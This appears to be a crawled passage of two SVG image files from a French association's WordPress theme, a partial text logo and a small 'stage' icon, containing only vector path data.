<path class="st0" d="M93.5,3.9h4.3V0h-4.3V3.9z M93.5,21.9h4.3V5.8h-4.3V21.9z"/>
<path class="st0" d="M99.3,9V6h2.3V1.5h4.2V6h2.6v3h-2.6v8.5c0,0.7,0.1,1.1,0.3,1.2c0.2,0.2,0.7,0.2,1.5,0.2c0.1,0,0.3,0,0.4,0
	c0.1,0,0.3,0,0.4,0v3.1l-2,0.1c-2,0.1-3.4-0.3-4.1-1c-0.5-0.5-0.7-1.2-0.7-2.2V9H99.3z"/>
<path class="st0" d="M114.3,5.8v9.7c0,0.9,0.1,1.6,0.3,2.1c0.4,0.8,1.1,1.2,2.3,1.2c1.4,0,2.4-0.6,3-1.7c0.3-0.6,0.4-1.5,0.4-2.5
	V5.8h4.3v16.1h-4.1v-2.3c0,0-0.1,0.2-0.3,0.4c-0.2,0.2-0.3,0.5-0.6,0.7c-0.7,0.6-1.3,1-1.9,1.2c-0.6,0.2-1.3,0.3-2.2,0.3
	c-2.4,0-4-0.9-4.8-2.6c-0.5-0.9-0.7-2.3-0.7-4.2V5.8H114.3z"/>
<path class="st0" d="M126.1,9V6h2.3V1.5h4.2V6h2.6v3h-2.6v8.5c0,0.7,0.1,1.1,0.3,1.2c0.2,0.2,0.7,0.2,1.5,0.2c0.1,0,0.3,0,0.4,0
	c0.1,0,0.3,0,0.4,0v3.1l-2,0.1c-2,0.1-3.4-0.3-4.1-1c-0.5-0.5-0.7-1.2-0.7-2.2V9H126.1z"/>
<polygon class="st1" points="38.1,18.4 22.6,18.4 22.6,34.8 33.2,34.8 33.2,40 38.1,34.8 "/>
<polygon class="st2" points="38.1,18.4 22.6,18.4 22.6,34.8 33.2,34.8 33.2,40 38.1,34.8 "/>
<path class="st0" d="M9.6,36.9c0.8,0.4,1.4,1,1.9,1.8V31h4.3v21.8h-4.1v-2.2c-0.6,1-1.3,1.7-2.1,2.1c-0.8,0.4-1.7,0.6-2.9,0.6
	c-1.9,0-3.5-0.8-4.8-2.3C0.6,49.5,0,47.5,0,45.1c0-2.7,0.6-4.9,1.9-6.5c1.3-1.6,3-2.4,5.1-2.4C8,36.3,8.9,36.5,9.6,36.9 M10.7,48.4
	c0.6-0.9,0.9-2,0.9-3.4c0-2-0.5-3.4-1.5-4.2C9.5,40.2,8.8,40,8,40c-1.2,0-2.1,0.5-2.7,1.4c-0.6,0.9-0.9,2.1-0.9,3.5
	c0,1.5,0.3,2.7,0.9,3.6c0.6,0.9,1.5,1.3,2.7,1.3C9.1,49.7,10.1,49.3,10.7,48.4"/>
<path class="st0" d="M51.5,37c1.1,0.5,2.1,1.3,2.8,2.4c0.7,1,1.1,2.1,1.3,3.3c0.1,0.7,0.2,1.8,0.1,3.2H44c0.1,1.6,0.6,2.7,1.7,3.4
	c0.6,0.4,1.4,0.6,2.3,0.6c1,0,1.7-0.2,2.4-0.7c0.3-0.3,0.6-0.6,0.9-1.1h4.3C55.4,49,54.9,50,54,51c-1.5,1.6-3.5,2.3-6.1,2.3
	c-2.2,0-4.1-0.7-5.7-2c-1.6-1.3-2.5-3.5-2.5-6.4c0-2.8,0.7-4.9,2.2-6.4c1.5-1.5,3.4-2.2,5.8-2.2C49.1,36.2,50.4,36.5,51.5,37
	 M45.2,40.6c-0.6,0.6-1,1.4-1.1,2.5h7.3c-0.1-1.1-0.5-2-1.1-2.5c-0.7-0.6-1.5-0.9-2.5-0.9C46.6,39.7,45.8,40,45.2,40.6 M52.7,30.1
	l-4.5,4.4h-3.1l2.9-4.4H52.7z"/>
<path class="st0" d="M56.1,39.8v-3h2.3v-4.5h4.2v4.5h2.6v3h-2.6v8.5c0,0.7,0.1,1.1,0.3,1.2c0.2,0.2,0.7,0.2,1.5,0.2
	c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0v3.1l-2,0.1c-2,0.1-3.4-0.3-4.1-1c-0.5-0.5-0.7-1.2-0.7-2.2v-9.9H56.1z"/>
<path class="st0" d="M72.1,36.7v9.7c0,0.9,0.1,1.6,0.3,2.1c0.4,0.8,1.1,1.2,2.3,1.2c1.4,0,2.4-0.6,3-1.7c0.3-0.6,0.4-1.5,0.4-2.5
	v-8.8h4.3v16.1h-4.1v-2.3c0,0-0.1,0.2-0.3,0.4c-0.2,0.2-0.3,0.5-0.6,0.7c-0.7,0.6-1.3,1-1.9,1.2c-0.6,0.2-1.3,0.3-2.2,0.3
	c-2.4,0-4-0.9-4.8-2.6c-0.5-0.9-0.7-2.3-0.7-4.2v-9.7H72.1z"/>
<path class="st0" d="M95,36.9c0.8,0.4,1.4,1,1.9,1.8V31h4.3v21.8H97v-2.2c-0.6,1-1.3,1.7-2.1,2.1c-0.8,0.4-1.7,0.6-2.9,0.6
	c-1.9,0-3.5-0.8-4.8-2.3c-1.3-1.5-1.9-3.5-1.9-5.9c0-2.7,0.6-4.9,1.9-6.5c1.3-1.6,3-2.4,5.1-2.4C93.3,36.3,94.2,36.5,95,36.9
	 M96,48.4c0.6-0.9,0.9-2,0.9-3.4c0-2-0.5-3.4-1.5-4.2c-0.6-0.5-1.3-0.8-2.1-0.8c-1.2,0-2.1,0.5-2.7,1.4c-0.6,0.9-0.9,2.1-0.9,3.5
	c0,1.5,0.3,2.7,0.9,3.6c0.6,0.9,1.5,1.3,2.7,1.3S95.4,49.3,96,48.4"/>
<path class="st0" d="M115.4,37c1.1,0.5,2.1,1.3,2.8,2.4c0.7,1,1.1,2.1,1.3,3.3c0.1,0.7,0.2,1.8,0.1,3.2h-11.8
	c0.1,1.6,0.6,2.7,1.7,3.4c0.6,0.4,1.4,0.6,2.3,0.6c1,0,1.7-0.2,2.4-0.7c0.3-0.3,0.6-0.6,0.9-1.1h4.3c-0.1,1-0.6,1.9-1.6,2.9
	c-1.5,1.6-3.5,2.4-6.1,2.4c-2.2,0-4.1-0.7-5.7-2c-1.6-1.3-2.5-3.5-2.5-6.4c0-2.8,0.7-4.9,2.2-6.4c1.5-1.5,3.4-2.2,5.8-2.2
	C113,36.2,114.3,36.5,115.4,37 M109.1,40.6c-0.6,0.6-1,1.4-1.1,2.5h7.3c-0.1-1.1-0.5-2-1.1-2.5c-0.7-0.6-1.5-0.9-2.5-0.9
	C110.5,39.7,109.7,40,109.1,40.6"/>
<path class="st0" d="M125,47.6c0.1,0.7,0.3,1.3,0.6,1.6c0.5,0.6,1.5,0.8,2.9,0.8c0.8,0,1.5-0.1,2-0.4c0.5-0.2,0.7-0.6,0.7-1.1
	c0-0.5-0.2-0.8-0.6-1.1c-0.4-0.2-1.9-0.7-4.4-1.3c-1.8-0.5-3.1-1-3.9-1.7c-0.8-0.7-1.1-1.6-1.1-2.9c0-1.5,0.6-2.8,1.8-3.8
	c1.2-1.1,2.8-1.6,5-1.6c2,0,3.7,0.4,5,1.2c1.3,0.8,2,2.2,2.2,4.2h-4.2c-0.1-0.5-0.2-1-0.5-1.3c-0.5-0.6-1.3-0.9-2.4-0.9
	c-0.9,0-1.6,0.1-2,0.4c-0.4,0.3-0.6,0.6-0.6,1c0,0.5,0.2,0.8,0.6,1c0.4,0.2,1.9,0.6,4.4,1.2c1.7,0.4,3,1,3.8,1.8
	c0.8,0.8,1.2,1.8,1.2,3c0,1.6-0.6,2.9-1.8,3.9c-1.2,1-3,1.5-5.5,1.5c-2.6,0-4.4-0.5-5.7-1.6c-1.2-1.1-1.8-2.4-1.8-4.1H125z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ides-asso.fr/wp-content/themes/ides/styles/imgs/icon-stage.svg
body_size: 510
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 23.6 30.5" style="enable-background:new 0 0 23.6 30.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M4.8,4.4v-3h17.4l0,18.5l-2.3,2.4l-2.2,2.3v-5.1H4.8V4.4z M23.6,0H3.4v4.4H0v19.9h13.9v6.3l2.8-3l6.9-7.2
	L23.6,0z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
